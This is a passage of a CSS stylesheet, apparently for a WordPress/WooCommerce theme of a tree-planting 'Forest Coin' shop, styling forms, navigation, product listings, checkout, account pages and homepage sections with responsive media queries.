div.wpcf7-response-output.wpcf7-mail-sent-ng, div.wpcf7-response-output.wpcf7-mail-sent-ok { color: #155724; background-color: #d4edda; border-color: #c3e6cb; }

.wpcf7-form .wpcf7-form-control-wrap { display: block; margin-bottom: 15px; width: 100%; position: relative; }

.wpcf7-form .wpcf7-form-control-wrap input:not([type="submit"]):not([type="button"]):not([type="checkbox"]):not([type="radio"]), .wpcf7-form .wpcf7-form-control-wrap select, .wpcf7-form .wpcf7-form-control-wrap textarea { display: block; width: 100%; }

.wpcf7-form label { margin-bottom: 5px; display: inline-block; }

.wpcf7-form label em { color: #b51a2a; }

.wpcf7-form input.wpcf7-submit {}

.wpcf7-form input.wpcf7-submit:hover {}



/* Gravity form UI fixes */

.gform_wrapper { margin: 0; }

.gform_wrapper ul.gform_fields { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.gform_wrapper ul.gform_fields li.input-field { width: 100%; }

.gform_wrapper label.gfield_label { /* display: none; */ }

.gform_wrapper .top_label div.ginput_container { margin-top: 0 !important; }

.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) { padding: 8px 20px; border-radius: 2px; font-size: 14px; margin-bottom: 0 !important; }

.gform_wrapper .gform_footer { padding: 0 13px; text-align: center; }

.gform_wrapper div.validation_error { width: 100%; background-color: #b51a2a; border-radius: 3px; padding: 10px; margin: 10px 0px 30px; font-weight: normal; color: #fff; clear: both; text-align: center; }

.gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) { padding-top: 0; padding-bottom: 0; margin-bottom: 0 !important; background: transparent; border: 0; }

.gform_wrapper .validation_message { padding-top: 3px !important; padding-right: 0 !important; font-size: 12px; font-weight: normal; }

.gform_wrapper .gfield-error input { margin-bottom: 0 !important; }

.gform_confirmation_wrapper { text-align: center; color: #fff; }

.gform_confirmation_wrapper .gform_confirmation_message { padding: 15px 15px 15px; background: rgba(0, 0, 0, 0.2); font-size: 20px; line-height: 1.4; }



/* testimonial */

.slick-slide, .slick-slide:focus { outline: 0; box-shadow: none; }

.testimonials.slick-dotted {}

.testimonials .slick-dots { right: 0; }

.testimonials .slick-dots li { text-align: center; margin: 0; }

.testimonials .slick-dots li button { border-radius: 50%; border: 1px solid #aaa; width: 10px; height: 10px; margin: 5px auto; padding: 2px; }

.testimonials .slick-dots li.slick-active button { background-color: #aaa; }

.testimonials .slick-dots li button::before { display: none; }



/* page style */

.page-header {margin-top: 0; background:#eee;padding:20px 0;}

.page-header .page-title {}



/* search form style */

form.search-form input[type="search"] { height: 46px; width: 100%; font-size: 15px; padding: 8px 48px 8px 20px; background-color: #f9f9f9; border: 1px solid #dedede; border-radius: 0; -webkit-box-shadow: none; -moz-box-shadow: none; -ms-box-shadow: none; box-shadow: none; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; -webkit-appearance: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

form.search-form input[type="search"]:focus { border-color: #000; background-color: #fff; }

form.search-form .input-group-btn { position: absolute; display: inline-block; top: 2px; right: 2px; bottom: 2px; width: 42px; text-align: right; z-index: 9; }

form.search-form .input-group-btn button { font-size: 18px; line-height: 1.6; width: 42px; height: 42px; border: 0; padding: 5px 8px; background: transparent; color: #322f31; text-align: center; text-shadow: none; border-radius: 0; outline: none !important; box-shadow: none !important; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

form.search-form .input-group-btn button:hover { background: #000; color: #fff; }



/* search result */

.search.search-results .page-header, .search.search-no-results .page-header { margin-top: 0; }

.search.search-results .page-title, .search.search-no-results .page-title { margin-top: 0; }

.search #main-column article, .search #main-column article.post, .search #main-column article.page { padding: 10px; border: 1px solid #eee; margin-bottom: 15px; }

.search article .entry-title { margin-top: 0; margin-bottom: 12px; }

.search article .entry-title a:hover {}

.search article .entry-title::after {}

.search article .entry-thumb { margin-bottom: 25px; }

.search article .entry-meta { margin-bottom: 8px; }



/* Comments*/

.comments-area { margin-top: 30px; }

.comments-area .comment-avatar { border-radius: 50%; }

.comments-area .comment-author {  font-size: 14px; }

.comments-area .comment-author a {  }

.comments-area .comment-author a:hover {  }

.comments-area span { display: inline-block; }

.comments-area .comment-content span a { font-size: 12px; }

.comments-area .comment-content p { margin-bottom: 10px; }

.comments-area .comment-content p a { }

.comments-area .comment-content p a:hover {  }

.comment-reply, .children { padding-left: 10%; }

.comment-body { margin-bottom: 30px; padding-bottom: 40px; border-bottom: 1px solid #eaeaea; }

.comment-form { margin-bottom: 0; }

.comment-form a { }

.comment-form a:hover { }

.comment-form .form-submit { margin-top: 30px; margin-bottom: 0; }

.comment-form .form-submit input { }



/* pagination */

.pagination { margin: 0 auto; border-radius: 0; }

.pagination a { font-size: 14px; display: inline-block; color: #fff; width: 38px; height: 38px; line-height: 1.4; margin: 0 3px; text-align: center; border: 2px solid #eaeaea; border-radius: 2px !important; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.pagination a { color: #424242; vertical-align: middle; }

.page-item.active .page-link { background: transparent; border-color: #424242; color: #424242; }

.pagination a:hover { background-color: #424242; border-color: transparent; color: #fff; }

.pagination a > i { font-size: 15px; }



/* edit link */

.btn.post-edit-link, .comments-link a { display: inline-block; font-size: 12px; color: #322f31; border: 0; background: #eaeaea; padding: 5px 8px; }

.btn.post-edit-link:hover, .comments-link a:hover { background-color: #ccc; }



/* 404 style */

.error-404 { padding-bottom: 40px; }

.error-404 .w-col { padding-right: 0; padding-left: 0; }

.error-404 h1 { font-size: 200px; line-height: 1.2; color: #322f31; margin-top: 0; }

.error-404 h2 { color: #6c6c6c; font-family: 'Arial'; font-weight: 400; font-size: 28px; margin-bottom: 25px; margin-top: 0; }

.error-404 a, .error-404 p { font-size: 18px; }

.error-404 p { margin-bottom: 20px; }

.error-404 form { max-width: 400px; margin: 30px auto 0; }

.error-404 aside .search { max-width: 500px; margin: 0 auto; }



.floating-cta { position: fixed; top: 50%; right: 0; z-index: 99; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); -webkit-box-shadow: 0 0px 10px 0px rgba(0, 0, 0, 0.4); box-shadow: 0 0px 10px 0px rgba(0, 0, 0, 0.4); }

.floating-cta ul { margin: 0; padding: 0; list-style: none; }

.floating-cta ul li a { padding: 12px 15px; background: #484848; color: #fff; font-size: 15px; line-height: 30px; display: inline-block; width: 100%; text-align: center; -webkit-transition: all 0.2s; transition: all 0.2s; }

.floating-cta ul li a i { font-size: 25px; }

.floating-cta ul li a span { display: block; }



#wpfront-scroll-top-container i { width: 38px; height: 38px; font-size: 16px; font-weight: 400; line-height: 36px; text-align: center; outline: medium none; background: #fff; border-color: #fff; border-radius: 3px; color: #444; }



/*** Header ***/

header.page-header{margin-bottom: 0;}

header .site-branding{align-items: center;}

header .site-branding > div{margin-top:0;}

.hdrElmnts,.mblHdrElmnts{display:flex;flex-wrap:nowrap;align-items:center;justify-content: space-between;}

.hdrElmnts > div{margin:0 13px;}

.hdrElmnts > div:first-child{margin-left:0;}

.hdrElmnts > div:last-child{margin-right:0;}

.hdrElmnts .widget_search { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; }

.hdrElmnts .wp-block-search .wp-block-search__label,

.hdrElmnts .wp-block-search .wp-block-search__button{display:none;}

.hdrElmnts p{margin-bottom:0;}

.hdrElmnts .wp-block-search .wp-block-search__input{/* width: 470px !important; */padding:12px 12px 12px 50px;border: 0;border-radius: 15px;background: #fff;font-family: 'Ubuntu', sans-serif;font-weight:400;font-size:16px;line-height:20px;color:#a8a8a8;}

.navbar .navbar-nav > li.search{padding: 0.5rem;}

.hdrElmnts .wp-block-search .wp-block-search__input::placeholder,

.navbar .navbar-nav > li.search input[type="text"]::placeholder,

.navbar .navbar-nav > li.search input[type="text"]{font-family: 'Ubuntu', sans-serif;font-weight:400;font-size:16px;line-height:20px;color:#a8a8a8;}

.navbar .navbar-nav > li.search input[type="text"]{padding-left:50px;border-radius: 15px;}

.hdrElmnts .wp-block-search .wp-block-search__inside-wrapper,

.navbar .navbar-nav > li.search form{position:relative;}

.hdrElmnts .wp-block-search .wp-block-search__inside-wrapper:before,

.navbar .navbar-nav > li.search form:before{content: '\f002';position: relative;top: 0;left: unset;color: #2f3939;font-size: 23px;font-weight: normal;cursor: pointer;}

.navbar .navbar-nav > li.search input[type="text"],

.navbar .navbar-nav > li.search input[type="text"]::placeholder,

.navbar .navbar-nav > li.search form:before{color:#1c1c1c;}

.hdrElmnts a{color:#373737;white-space: nowrap;}

/*.hdrElmnts a .icon>.count { display: none; }*/

.hdrElmnts i.fa-shopping-cart{font-size: 24px;color: #a2c93e;margin-right: 8px;}

.hdrElmnts select{font-weight: 700;padding: 10px;appearance: auto !important;background: #fff;border: 1px solid #e0e0e0;border-radius: 2px;}





/*** Footer ***/

.bottom-footer{background: #f3f1f1;padding: 45px 0;}

.bottom-footer .row{align-items: center;}

.website-by p{text-align:left;font-family: 'Ubuntu', sans-serif;font-weight:400;font-size:16px;line-height:25px;}

.website-by p a{color: #5c5c5c;}

.bottom-footer .social-links{width: auto;float: right;}

.bottom-footer .social-links li a{padding: 0 8px;}

.bottom-footer .social-links li:first-child a{padding-left:0;}

.bottom-footer .social-links li:last-child a{padding-right:0;padding-left: 15px;}

.bottom-footer .social-links li a i{font-size: 22px;color: #5c5c5c;}

.NME1TNUwETujMO4MT2OzjxmNIYMZI4ztheme--light{display:none !important;}



/*** Home ***/

.page-container{padding:45px 0;}

.page-container .woocommerce .woocommerce-result-count,

.page-container .woocommerce .woocommerce-ordering{display:none;}

.page-container .woocommerce ul.products{display: flex;flex-wrap: wrap;margin-left:-15px;margin-right:-15px;max-width: 100%;}/*justify-content: space-between;*/

.woocommerce ul.products:before,

.woocommerce ul.products:after{display:none;}

.woocommerce ul.products li.product{float: unset;margin: 0 0 70px 0;width:33.33%;text-align: center;position: relative;padding-bottom: 45px;padding-left: 15px;padding-right: 15px;min-width:290px;}

.woocommerce ul.products li.product .woocommerce-loop-product__title{text-align: center;font-weight: 400;font-size: 18px;color: #5c5c5c;}

.woocommerce ul.products li.product .price{text-align: center;font-weight: 500;font-size: 20px;color: #1c1c1c;}

.woocommerce ul.products li.product .price .woocommerce-Price-currencySymbol{margin-right:5px;}

.woocommerce ul.products li.product a.button{font-weight: 500;color: #fff;text-transform: uppercase;background: #a2c93e;border:1px solid #a2c93e;border-radius: 4px;position: absolute;width: 170px;height: 45px;text-align: center;line-height: 45px;padding: 0;bottom: 0;left: 50%;margin-left: -85px;}

.woocommerce ul.products li.product a.button:hover{background:transparent;color:#a2c93e;}

.woocommerce ul.products li.product .product-fc{font-weight: 500;color: #a2c93e;padding-bottom:10px;}







/*** Sidebar ***/

#sidebar-left .widget{padding: 0;border: 0;}

#sidebar-left .widget ul{list-style: none;padding-left: 0;}

#sidebar-left .widget ul li{border-bottom: 1px solid #dbdbdb;}

#sidebar-left .widget ul li a{font-weight: 500;color: #1c1c1c;padding:24px 0 24px 10px;display: inline-block;}

#sidebar-left .widget ul li.current-menu-item a,

#sidebar-left .widget ul li a:hover{color:#91B247}

#sidebar-left .widget ul li:first-child a{padding-top:0;}

#sidebar-left .wooprodcat_list{
	padding-left:0px;
}
#sidebar-left .wooprodcat_list li{
	list-style-type:none;
	border-bottom: 1px solid #dbdbdb;
}
#sidebar-left .wooprodcat_list li:first-child a {
    padding-top: 0;
}
#sidebar-left .wooprodcat_list li a {
    font-weight: 500;
    color: #1c1c1c;
    padding: 24px 0 24px 10px;
    display: inline-block;
}
#sidebar-left .wooprodcat_list li a:hover {
    color: #91B247;
}
#sidebar-left .wooprod_subcatlist{
	padding-left:20px;
}

.wow {visibility: hidden;}
.page-template-template-contact-us .wpcf7-form{
	overflow: hidden;
}
.page-template-template-contact-us .wpcf7-form [type="submit"]{
	background: #2f3939;
	border: 1px solid #2f3939;
	border-radius: 10px;
	color: #fefefe;
	font-family: 'Merriweather', serif;
	font-size: 18px;
	letter-spacing: 2px;
	min-width: 244px;
	padding: 20px;
	display: inline-block;
	text-decoration: none;
	-webkit-transition: 0.2s all;
	-o-transition: 0.2s all;
	transition: 0.2s all;
}
.page-template-template-contact-us .wpcf7-form [type="submit"]:hover{
	background: #fefefe;
    color: #2f3939;
}

@media(max-width:991px){
	#sidebar-left .wooprodcat_list{
		display:none;
	}
}


/*** General ***/

#main .page .entry-title{font-weight: 700;font-size: 30px;color: #1c1c1c;margin-bottom: 35px;}



/*** Single property ***/

.single-product header.entry-header,

.entry-meta-comment-tools{display:none;}

.woocommerce div.product form.cart .button,

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,

.single-product .woocommerce .woocommerce-message .button{background:#91B247;border: 1px solid #91B247;color:#fff;}

.woocommerce div.product form.cart .button:hover,

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,

.single-product .woocommerce .woocommerce-message .button:hover{color:#91B247;background:transparent;}



/*** Search result ***/

.search.search-results .page-header{background:transparent;}

.search article .entry-title a{color: #5c5c5c;font-size: 1.5rem;}



/*** Cart ***/

.woocommerce .return-to-shop a.button,

.woocommerce .cart .button{background: #91B247;border: 1px solid #91B247;color: #fff;}

.woocommerce .return-to-shop a.button:hover,

.woocommerce .cart .button:hover{background:transparent;color: #91B247;}

 



/*** Checkout ***/

.woocommerce .col2-set .col-1,

.woocommerce .col2-set .col-2{max-width:50%}

.woocommerce form.checkout .form-row span{width:100%;}

.woocommerce form.checkout .form-row span.select2-container--default .select2-selection--single .select2-selection__arrow b{left: auto;right: 8px;}

#woo-fc-payment-gateway-checkout-wrapper #woo-fc-payment-gateway-btn{float:left;background:#a2c93e;border: 1px solid #a2c93e;}

#woo-fc-payment-gateway-checkout-wrapper #woo-fc-payment-gateway-btn:hover{color:#a2c93e;background:transparent;}



/*** Login ***/

body.non-logged-in.my-account .entry-header{display:none;}

body.non-logged-in.my-account .entry-content{max-width:500px;margin:0 auto;}

.woocommerce form .password-input{width: 100%;}

.woocommerce form input#rememberme{width: auto !important;appearance: auto !important;}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{width: 100%;}

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{background: #a2c93e;border: 1px solid #a2c93e;color: #fff;margin-top: 8px;}

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover{background:transparent;color:#a2c93e;}



/*** Lost Password ***/

.woocommerce form.lost_reset_password{border: 1px solid #d3ced2;padding: 20px;border-radius: 5px;}

.woocommerce form.lost_reset_password .form-row-first{width:100%;} 

.woocommerce form.lost_reset_password button.button{background: #a2c93e;border: 1px solid #a2c93e;color: #fff;}

.woocommerce form.lost_reset_password button.button:hover{background:transparent;color:#a2c93e;}



/*** My account ***/

body.logged-in.my-account .entry-header{display:none;}

body.logged-in.my-account .woocommerce-MyAccount-navigation ul{list-style: none;padding-left: 0;}

body.logged-in.my-account .woocommerce-MyAccount-navigation ul li{border-bottom: 1px solid #dbdbdb;}

body.logged-in.my-account .woocommerce-MyAccount-navigation ul li a{font-weight: 500;color: #1c1c1c;padding: 24px 0 24px 10px;display: inline-block;}

body.logged-in.my-account .woocommerce-MyAccount-navigation ul li.is-active a,

body.logged-in.my-account .woocommerce-MyAccount-navigation ul li a:hover{color:#a2c93e;}

body.logged-in.my-account .woocommerce .woocommerce-info .button,

body.logged-in.my-account .woocommerce button.button,

body.logged-in.my-account .woocommerce table.my_account_orders .button{background: #a2c93e;border: 1px solid #a2c93e;color: #fff;}

body.logged-in.my-account .woocommerce .woocommerce-info .button:hover,

body.logged-in.my-account .woocommerce button.button:hover,

body.logged-in.my-account .woocommerce table.my_account_orders .button:hover{background:transparent;color:#a2c93e;}

body.logged-in.my-account .woocommerce form .form-row > span{width:100%;}


/****New Homepage****/
 header.page-header{
	padding: 34px 8px;
	background: #f0f9ff;
}

 .navbar-nav li{
	padding:0px 15px;
}
 .navbar-nav .nav-link{
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	font-size: 18px;
	color: #2f3939;
}
 .navbar-nav li.current-menu-item a,  .navbar-nav li a:hover{
	color: #91B247;
}

 .page-header-top-right{
	display: flex !important;
	align-content: center;
	justify-content: flex-end;
}
 .widget_search input[type="search"],
 #woocs_selector-2,
 #block-9,
 .banner-section{
	display: none;
}
 .hdrElmnts i.fa-shopping-cart{
	color: #2f3939;
}
/*  .hdrElmnts .wp-block-search .wp-block-search__inside-wrapper::before{
  content: '\f002';
  position: relative;
  top: 0;
  left: unset;
  color: #2f3939;
  font-size: 23px;
  font-weight: normal;
  cursor: pointer;
} */
 #block-12{
	margin-right:0px;
}
 #block-12 a{
	position: relative;
	font-size: 0;
}
 #block-12 a:before{
	content: "\f007";
    font-family: FontAwesome;
    position: relative;
    font-size: 28px;
	color: #2f3939;
}
 .widget .count-text{
	font-size: 0px;
}
 .page-container{
	padding: 0px;
}
/*Hero section*/
.hero-section{
	background: #f0f9ff;
	position: relative;
	padding: 65px 0px;
	background-image: url('https://tender.net/forestcoinshop/wp-content/themes/bootstrap-basic4-child/assets/img/newman.png');
	background-repeat: no-repeat;
	background-size: 24%;
  	background-position: right bottom;
}
.hero-section .hero_section_wrapper{
	display: flex;
}
.hero-section .hero_section_wrapper .forest_coin_content{
	width:60%;
}
.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper{
	max-width:615px;
	width:100%;
	margin-top: 46px;
	
	
}
.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2{
	font-family: 'Merriweather', serif;
	color: #2f3939;
	font-size: 54px;
	line-height: 78px;
	font-weight: 400;
	margin-bottom: 28px;
}
.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2 span{
	color: #93c01f;
}
.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper p{
	font-family: 'Lato', sans-serif;
	font-weight: 300;
	font-size: 24px;
	color: #2f3939;
	max-width: 518px;
    width: 100%;
}
.hero-section .hero_section_wrapper .gallery_images{
	width: 23.5%;
	display: flex;
    flex-direction: column;
}
.hero-section .hero_section_wrapper .gallery_images .img-wrapper{
	max-width:180px;
	width:100%;
	margin-bottom: 40px;
}
.hero-section .hero_section_wrapper .gallery_images .img-wrapper img{
	border-radius: 15px;
}
.hero-section .hero_section_wrapper .man_image{
	width: 16.5%;
}
.hero-section .hero_section_wrapper .man_image img{
	position: absolute;
    right: 50px;
    bottom: 0;
	top: 15px;
	width: 510px;
}
   /*second section*/
   .tree_planting{
	   position: relative;
	   padding-top: 111px;
	  /*  padding-bottom: 134px; */
   }
/* .tree_planting .container{
	max-width: 1170px;
	width: 100%;
	

} */
.tree_planting .container .tree_planting_wrapper{
	display: flex;
	
}
.tree_planting .container .tree_planting_wrapper .earth_image{
	position: relative;  
	width: 45%;
}
 .tree_planting .container .tree_planting_wrapper .earth_image img{
	position: absolute;
	left: -51%;
	max-width: 156%;
	top:-5%;
} 
.tree_planting .container .tree_planting_wrapper .tree_planting_content{
	padding-top: 86px;
	
}
.tree_planting:after{
	width: 100%;
    content: "";
    background-image: url(../img/plant_image.png);
	background-size: contain;
    background-repeat: no-repeat;
    background-position: center right;
    height: 625px;
    position: absolute;
   	right: 0;
	top: 182px;
   z-index: -1;

}


/* .tree_planting .tree_planting_content{
	width: 55%;
} */
/* .tree_planting .earth_image{
	width: 47%;
} */
.tree_planting .tree_planting_content h2{
	font-family: 'Merriweather', serif;
	font-size: 45px;
	line-height: 75px;
	color: #2f3939;
	margin-bottom: 35px;
}
.tree_planting .tree_planting_content p{
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	font-size: 18px;
	line-height:26px;
	color: #2f3939;
	max-width: 616px;
    width: 100%;
}
/* .tree_planting .tree_planting_content .content-wrapper{
	max-width: 950px;
    width: 100%;
} */
.primary-button-new{
	background:#2f3939;
	border:1px solid #2f3939;
	border-radius:20px;
	color: #fefefe;
	font-family: 'Merriweather', serif;
	font-size: 18px;
	letter-spacing: 2px;
	min-width: 244px;
    padding: 25px;
}
.product_category_section{

	padding: 30px 0px 60px 0px;
}
.product_category_section .container .background_image{
	background-size: cover;
	background-position: center;
}
.product_category_section .product_category_wrapper{
	background-size: cover;
	background-position: center;
}
.product_category_section 
{
	display: flex;
	justify-content: center;
	width: 100%;

}
.product_category_section .slick-list{
	width: 100%;
	margin-top: 288px;
}
.product_category_section .slick-track{
    /*display: flex !important;*/
}

.product_category_section .slick-slide{
    /*height: inherit !important;*/
}
.product_category_section .slides-wrapper .slide{
	height: 680px;
	width: calc(25% - 20px);
	background: #d9d9d9;
	margin: 0px 20px;
	border-radius: 10px;
	position: relative;
	display: flex;
    align-items: center;
    justify-content: center;
    padding: 30px 30px 0px 30px;
}
.product_category_section .slides-wrapper .slide .slidelink{
	position: absolute;
    height: 100%;
    width: 100%;
    cursor: pointer;
    top: 0;
}
.product_category_section .slides-wrapper .slide h3{
	position: absolute;
	color: #ffff;
	font-family: 'Merriweather', serif;
	font-size: 45px;
	line-height: 50px;
	background: #2f3939;
	bottom: 133px;
	right: 0;
	border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
    padding: 16px 38px 16px 40px;
    min-width: 67%;
	font-weight: 900;
}
.product_category_section .slides-wrapper .slide h3::first-letter {
   color: #93c01f;
   font-weight: 900;
}
.product_category_section .slides-wrapper .slide img{
	max-height: 100%;
}
.button-wrapper{
	margin-top: 50px;
}
.primary-button{
	background:#2f3939;
	border:1px solid #2f3939;
	border-radius:20px;
	color: #fefefe;
	font-family: 'Merriweather', serif;
	font-size: 18px;
	letter-spacing: 2px;
	min-width: 244px;
    padding: 25px;
}
.primary-button:hover{
	background:#fefefe;
	color: #2f3939;
}
 #site-footer, .bottom-footer{
	background: #2f3939;
}
 .footer-menu ul{
	padding: 0px;
	list-style: none;
	margin: 0px;
}
 .footer-menu ul li{
	display: inline;
	padding-right: 7px;
	position: relative;
}
 .footer-menu ul li:after{
	content: "|";
	position: absolute;
	color: #fff;
	right: 0;
}
 .footer-menu ul li:last-child:after{
	display:none;
}
 .footer-menu ul li a, .website-by p{
	color: #fff;
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	font-size: 14px;
	line-height:20px;
}
 .website-by p{
	text-align: right;
}
 .social .social-links{
	float: unset;
	text-align: center;
}
 .bottom-footer .social-links li a i{
	width: 35px;
	height: 35px;
}
 .bottom-footer .social-links li a i:before{
	font-size:0px;
}
 .bottom-footer .social-links li a .fa-facebook{
	background: url('../img/fb.png');
}
 .bottom-footer .social-links li a .fa-twitter{
	background: url('../img/twitter.png');
}
 .bottom-footer .social-links li a .fa-instagram{
	background: url('../img/ig.png');
}
      /*****Fourth section******/
  
.fourth-section{
		background: url('../img/treenew.png');
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center 185px;
		position: relative;
		}   

.fourth-section .forestcoin_life_heading{
	color: #8cbd15;
	
}	
.fourth-section .fourth_section_wrapper{
	display: flex;
	align-items: center;
	padding: 69px 0 0;
	position: relative;
    z-index: 9;
	
}
.fourth-section .container .fourth_section_wrapper .forestcoin_life_heading{
	 max-width: 800px; 
	width: 100%;
	
}

.fourth-section .fourth_section_wrapper .forestcoin_life_heading  h2 {
    font-family: 'Merriweather', serif;
    color: #2f3939;
    font-weight: 400;
    margin-bottom: 71px;
	font-size: 78px;
    line-height: 105px;	
}
.fourth-section .fourth_section_wrapper .forestcoin_life_heading  h2 span {
    color: #719516;
}
.fourth-section .fourth_section_wrapper .button-wrapper a{
	background:#2f3939;
	border:1px solid #2f3939;
	border-radius:20px;
	color: #fefefe;
	font-family: 'Merriweather', serif;
	font-size: 18px;
	letter-spacing: 2px;
	min-width: 244px;
    padding: 20px;
	display: inline-block;
}
	.fourth-section:before{
		width: 100%;
		content: "";
		background-image: url(../img/imageman.png);
		background-size: contain;
		background-repeat: no-repeat;
		height: 100%;
		position: absolute;
		left: 0;
		z-index: 1;
		bottom: -15px;
	
	}	
	.fourth-section:after{
		width: 100%;
    content: "";
    background-image: url(../img/girlimage.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: right;
    height: 100%;
    position: absolute;
	right: 0;
    bottom: 0;
    z-index: 1;

}

	 /*******fifth section*********/
.fifth-section{
	position: relative;
	max-width: 100%;
	padding: 134px 0;
}
.fifth-section .fifth_section_wrapper .left_plant_image{
	position: absolute;
	left: 0;
	bottom: 100px;
}
.fifth-section .fifth_section_wrapper .right_plant_image{
	position: absolute;
	right: 0;
	bottom: 85px;
	z-index: -1;
}
.fifth-section .container .fifth_section_wrapper .logo_image{
	margin-left: auto;
	margin-right: auto;
	height: 100px;
	width: 127px;
	transform: rotate(-20deg);
	position: relative;
	
}
.fifth-section .container .fifth_section_wrapper .we_guarantee_heading p{
	text-align: center;
	position: relative;
    margin-top: -21px;
	margin-bottom: 80px;
	font-weight: 300;
	font-size: 45px;
	line-height: 67px;
	font-family: 'Merriweather', serif;
	color: #2f3939;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper {
	display: flex;
	justify-content: space-between;
    align-items: center;
	position: relative;
	max-width: 1170px;
    width: 100%;
	margin: 0 auto;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper:before{
	width: 100%;
    content: "";
    background-image: url(../img/dotted_line.png);
	background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    height: 80px;
    position: absolute;
    top: 13%;
    right: 0;
    left: 0;
    bottom: 0;
    z-index: -1;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper  img {
   height: auto;
   width: 50px;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper  .feature_items .feature_image{
	background: lightgray;
    height: 140px;
    width: 140px;
    border-radius: 100px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
	margin-bottom: 40px;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper  h4{
	text-align: center;
	color: #93c01f;
	/* padding-left: 40px; */
	font-size: 22px;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper  p{
	text-align: center;
	/* padding-left: 40px; */
}
  
 /*******Min-width queries*********/
 @media  (min-width: 768px){
		 header .container {
			max-width: 100%;
		}	
}
@media  (min-width: 992px){
		 header .container {
			max-width: 100%;
		}
		/*** Header ***/
	.main-navigation{display:none;}
}
/* @media (min-width: 769px) and (max-width: 990px){
	.fa-arrow-left {
		top: 50%;
		left: -15px;
	}
	.fa-arrow-right {
		top: 50%;
    	right: -15px;
	}
} */

@media  (min-width: 1025px) and (max-width: 1150px){
	.navbar-nav{
		-ms-flex-direction: row;
		flex-direction: row;
		margin-right:80px!important;
	}
	.page-header-top-right{
		display:none;
	}
	.tree_planting .tree_planting_content h2 {
		font-size: 42px;
		line-height: 60px;
	}
	.tree_planting .tree_planting_content p {
		font-size: 17px;
	}
}
@media (min-width:1250px) {
		.container,
		.container-lg,
		.container-md,
		.container-sm,
		.container-xl {
			max-width:1200px
		}
		.product_category_section .container {
			max-width: 100%;
			padding: 0;	
		}
}
@media (min-width: 1300px){
		 header .container {
			max-width: 100%;
		}	
}
@media(min-width: 1200px) and (max-width: 1320px){
		.fifth-section .fifth_section_wrapper .left_plant_image {
			display: none;
		}
		.fifth-section .fifth_section_wrapper .right_plant_image {
			display: none;
		} 
		.fifth-section .container .fifth_section_wrapper .features-wrapper:before {
			display: none;
		}
}
@media (min-width: 1300px) and (max-width: 1600px) {
	 
	
	.fifth-section .fifth_section_wrapper .left_plant_image {
		bottom: -72px;
		width: 190px;
		height: 330px;
	}
	.fifth-section .fifth_section_wrapper .right_plant_image {
		position: absolute;
		right: 0;
		bottom: 60px;
		z-index: -1;
		opacity: 0.2;
		width: 238px;
		height: 350px;
		bottom: -45px;
		width: 196px;
		height: 356px;
	}
	.fifth-section .container .fifth_section_wrapper .features-wrapper:before {
		display: none;
	}
}
@media (min-width: 991px) and (max-width: 1199px) {
	
	.product_category_section .slick-list {
		width: 100%;
	}
	.product_category_section .slides-wrapper {
		display: flex;
	}
	.fourth-section .fourth_section_wrapper .woman_image_two img {
		right: 238px;
	}
	.hero-section .hero_section_wrapper .gallery_images {
		width: 11%;
	}
	 .social .social-links {
		float: unset;
		align-items: left;
	}
	
	.fa-arrow-right{
		position: absolute;
		top: 60%;
		right: -15px;
	}
	.fa-arrow-left{
		position: absolute;
		top:60%;
		left: -15px;
	}
	.fifth-section .container .fifth_section_wrapper .logo_image {
		width: 163px;
	}
	.fifth-section {
		max-width: 80%;
		padding: 50px 0;
		margin-left: 10%;
	}
	.product_category_section .container .background_image{
		background-size: cover;
		background-position: center;
	}
	.product_category_section .slides-wrapper .slide {
		height: 400px;
		margin: 0px 10px;
	}
	.fifth-section .container .fifth_section_wrapper .features-wrapper:before{
		display: none;
	}
}

				/******Max-width queries*********/
   
  @media(max-width: 1760px){
	.fourth-section .container .fourth_section_wrapper .woman_image_two img {
		display: none;
	} 
	.fourth-section {
		background-position: center 60px;
	}
	.fourth-section .container .fourth_section_wrapper .forestcoin_life_heading {
		margin-left: 30%;
		
	}
/* 	.fourth-section .container .fourth_section_wrapper .forestcoin_life_heading h2 {
		margin-top: 40px;
	} */
	.fourth-section .fourth_section_wrapper .forestcoin_life_heading .button-wrapper {
		margin-bottom: 50px;
	}
}
   @media (max-width: 1700px){
	.hero-section .container{
		max-width: 100%;
	}
	.hero-section .hero_section_wrapper .forest_coin_content {
		width: 54%;
	}
	.hero-section .hero_section_wrapper .gallery_images {
